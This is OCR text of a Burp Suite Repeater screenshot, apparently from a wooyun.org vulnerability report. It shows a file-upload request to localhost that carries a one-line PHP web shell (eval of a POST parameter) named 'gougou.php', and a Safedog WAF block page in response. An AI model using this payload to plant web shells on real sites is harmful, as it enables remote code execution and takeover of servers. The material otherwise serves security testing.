 burp intruder repeater window about
target proxy intruder repeater options alerts
1 2
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
Referer: http://localhost/1.html
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=---------------------------168341535218980
Content-Length: 217
-----------------------------168341535218980
Content-Disposition: form-data; name="pImg"; filename="gougou.php"
Content-Type: text/plain
<?php eval($_POST['x'])?>
-----------------------------168341535218980--
+ < >
response
raw headers hex html render
text-decoration:none;">安全狗-网站安全专家</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat.html" frameborder="no" border="0"
height:600px;" >
</iframe>
</div>
</body>
</html>
www.wooyun.org
+ < >